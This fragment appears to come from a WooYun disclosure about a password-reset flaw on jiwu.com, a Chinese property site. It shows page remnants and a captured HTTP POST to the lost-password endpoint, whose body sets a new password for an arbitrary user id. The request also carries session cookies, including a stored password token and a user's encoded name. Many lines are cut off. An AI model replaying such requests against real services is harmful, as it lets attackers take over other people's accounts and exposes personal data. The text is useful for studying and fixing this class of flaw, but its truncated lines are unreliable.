 请记住您的登录用户名： fx776164
新密码：
确 认
关于吉屋 | 公司新闻 | 联系我
Copyright © 2015 www.jiwu.c
ICP 粤ICP备11045667号
备 粤B2-20110431
经 房地产经纪机构备案
工商网监
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en
Accept-Encoding: gzip, deflate
Referer: http://baoji.jiwu.com/lostPass!valPhon
Cookie: Hm_lvt_138bec4bfa104f11f52a368c5200a54e
__utma=1.45021524.1433426550.1435147675.1435147
__utmz=1.1435147825.3.2.utmcsr=baidu|utmccn=(or
Hm_lpvt_138bec4bfa104f11f52a368c5200a54e=143514
jtrueName=%u9A6C%u4E91; jlastTime="2015-06-24 2
jpassword=4885e0fb64427496; jroleId=0; jroleNam
isAgentsCookie=0; agentcityId=10; agentref="";
thisurl=http%3A//baoji.jiwu.com/; houseCookie=5
phoneid="391298,337921"; __utmt=1; jiwulogs=; J
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
password=a123123&uid=337910
? < + > Type a search term
www.wooyun.org